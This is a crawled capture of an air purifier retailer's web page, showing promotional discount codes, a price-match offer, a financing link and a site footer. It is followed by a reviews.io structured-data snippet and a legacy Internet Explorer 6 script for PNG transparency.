<div style="text-align: center;"><em style="font-size: 18px; font-family: arial, helvetica, sans-serif;"><strong><span style="font-size:20px;"><span style="font-size:18px;">ON&nbsp;PRODUCT&nbsp;<br>
PAGES,</span></span></strong></em></div>
<div style="text-align: center;"><span style="font-size:18px;"><em style="font-size: 18px; font-family: arial, helvetica, sans-serif;"><strong>USE CODE</strong></em></span></div>
<div style="text-align: center;"><em><strong><span style="font-size:22px;"><span style="font-family:arial,helvetica,sans-serif;"><span style="background-color:#00ff00;">NEWYEAR26</span></span></span></strong></em></div>
<div style="text-align: center;"><span style="font-size:18px;"><em style="font-size: 18px; font-family: arial, helvetica, sans-serif;"><strong>for 10% OFF&nbsp;</strong></em></span></div>
<div style="text-align: center;"><em style="font-size: 18px; font-family: arial, helvetica, sans-serif;"><strong>OR&nbsp;</strong></em></div>
<div style="text-align: center;"><span style="font-size:18px;"><em style="font-size: 18px; font-family: arial, helvetica, sans-serif;"><strong>USE&nbsp;</strong></em></span><em style="font-size: 18px; font-family: arial, helvetica, sans-serif;"><strong>CODE&nbsp;</strong></em></div>
<div style="text-align: center;"><em style="font-family: arial, helvetica, sans-serif;"><strong style=""><span style="background-color: rgb(0, 255, 0);"><font size="5" style="font-size: 24px;">SAVE5NOW&nbsp;</font></span></strong></em></div>
<div style="text-align: center;"><span style="font-size:18px;"><em style="font-size: 18px; font-family: arial, helvetica, sans-serif;"><strong>FOR 5%</strong></em></span></div>
<div style="text-align: center;"><span style="font-size:18px;"><em style="font-size: 18px; font-family: arial, helvetica, sans-serif;"><strong>OFF&nbsp;</strong></em></span></div>
<div style="text-align: center;"><em style="font-family: arial, helvetica, sans-serif;"><strong style=""><font size="3" style="font-size: 16px;">*some items restricted</font></strong></em></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"><span style="font-size:14px;"><font style="font-family: arial, helvetica, sans-serif;"><strong style="font-size: 14px;">PLEASE CALL&nbsp;</strong></font></span></div>
<div style="text-align: center;"><span style="font-size:14px;"><font style="font-family: arial, helvetica, sans-serif;"><strong style="font-size: 14px;">1-800-701-2513 OR<br>
<em><a href="https://www.airpurifiersandcleaners.com/contact">MESSAGE US HERE</a></em></strong></font></span><br>
<strong style="font-family: arial, helvetica, sans-serif; font-size: 14px;">WITH ANY QUESTIONS</strong></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"></div>
</div>
</div>
<div class="space pagetext" id="pageelement_610773822">
<div class="panel"><div style="text-align: center;"><span style="font-size:20px;"><strong><em><span style="font-family:arial,helvetica,sans-serif;">THINK YOU FOUND<br>
A LOWER PRICE?<br>
<span style="background-color:#ffff00;">WE'LL MEET IT<br>
OR BEAT IT*</span><br><span style="font-size:10px;">*Can Choose Price Match or<br>
Promotional Code, Not Both.<br>
Occasionally Cannot Match<br>
Volume Sellers such as Costco.<br>No&nbsp;</span></span></em></strong></span><strong style="font-size: 20px;"><em><span style="font-family:arial,helvetica,sans-serif;"><span style="font-size:10px;">Retro-Active Price Matching After 30 Days From Purchase*</span></span></em></strong></div>
<div style="text-align: center;"><div style="color: rgb(51, 51, 51); font-family: Arial; font-size: 13px; background-color: rgb(255, 255, 255);"><br></div></div>
</div>
</div>
<div class="space pagetext" id="pageelement_631939470">
<div class="panel"><img alt="" src="/files/4281506/uploaded/BBB-LOGO1.png" style="width: 200px; height: 155px;"><br>
</div>
</div>
<div class="space pagetext" id="pageelement_610020630">
<div class="panel"><div style="text-align: center;"><br>
<span style="font-size:20px;"><span style="font-family: arial, helvetica, sans-serif;"><strong>Need Financing?<br>
We&#39;ve Got You Covered.</strong></span></span><br>
<br>
<a href="http://www.airpurifiersandcleaners.com/easy-financing"><img alt="" src="/files/4281506/uploaded/qsp1.JPG" style="width: 200px; height: 60px;"></a></div>
</div>
</div>
<div class="space pageimage" id="pageelement_576882384">
<div><table class="center">
<tr>
<td>
<img class="dynamicimage" src="/account/images/image.img?color=365364&amp;text=333333&amp;accent=f44d09&amp;compliment=645136&amp;navigation=ffffff&amp;heading=794e0e&amp;title=333333&amp;logo=edf8ff&amp;link=141f90&amp;picture.width.max=140&amp;picture.image.url=%2Ffiles%2F4281506%2Fuploaded%2FINVISUSProtectLogo.jpeg&amp;cache=1768927507329"></td>
</tr>
</table>
</div>
<div style="clear:both;"></div>
</div>
</div>
</div>
</div>
</div>
</td>
    </tr>
    <tr>
        <td colspan="3" class="bottomcontainer"><div class="areapanel" id="bottom"><div class="space margin"><div class="space pagebackground" id="pageelement_631925392">
<div class="space margin"><div  class="pagepagelist" id="pageelement_6544723"><div id="list_6544723"><div class="panel" style="text-align:center;"><a class="link" href="/">Home</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/about">About Us</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/contact">Contact Us</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/privacy-policy">Privacy Policy</a></div>
</div></div><div class="space pagetext" id="pageelement_1184">
<div class="panel"><center>
	Copyright &copy; AirPurifiersandCleaners.com All Rights Reserved<br>
	Email: support@airpurifiersandcleaners.com&nbsp;</center>
</div>
</div>
</div>
</div>
</div>
</div>
</td>
    </tr>
</table>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://api.reviews.io/json-ld/company/snippet?store=airpurifiersandcleaners.com&url=https://www.airpurifiersandcleaners.com/kobe-range-hood-systems
body_size: 177
content:
{

	"@context" : "http://schema.org",
	"@type" :"WebPage",
	"publisher": {
		"@type" : "Organization",
		"image" : "",
		"name" : "AirPurifiersandCleaners.com"

					,"address":{
			"@type":"PostalAddress",
			"streetAddress":"2014 Fairview Ave,\nApt 3202,\nSeattle",
			"addressLocality":"Washington",
			"postalcode":"98121"
		}
		
			}

}


--- FILE ---
content_type: application/x-javascript
request_url: https://www.airpurifiersandcleaners.com/account/js/ie6.js
body_size: 602
content:
if(navigator.appVersion.indexOf("MSIE 6.0") > -1)
{
	window.attachEvent("onload", fixPNG);
}

function fixPNG()
{
	var elements = document.getElementsByTagName("img");

	for(var i = 0; i < elements.length; i++)
	{
		var element = elements[i];
		element.style.visibility = "hidden";
		
		//if(element.className.indexOf('png') >= 0 && element.tagName == 'IMG')
		{
			fixSinglePNG(element);
		}
		//else if(element.className.indexOf('png') >= 0)
		{
		//	fixBackgroundPNG(element);
		}
	}
}

function fixSinglePNG(element) 
{
	if(element)
	{
		var width = element.width;
		var height = element.height;
		var source = element.src;
		
		element.src = '/server/images/spacer.gif?version=1';
		element.width = width;
		element.height = height;
		element.style.filter = "progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + source + "', sizingMethod='image', enabled='true')";
		element.style.visibility = 'visible';
	}
}

function fixBackgroundPNG(element) 
{
	if(element)
	{
		var bg = element.currentStyle.backgroundImage;
		var img = bg.substring(5,bg.length-2);
		var position = element.style.backgroundPosition;
		
		element.style.filter = "progid:DXImageTransform.Microsoft.AlphaImageLoader(src='"+img+"', sizingMethod='scale')";
		element.style.backgroundImage = "url('/server/images/spacer.gif?version=1')";
		element.style.backgroundPosition = position; // reapply
		element.style.visibility = 'visible';
	}
}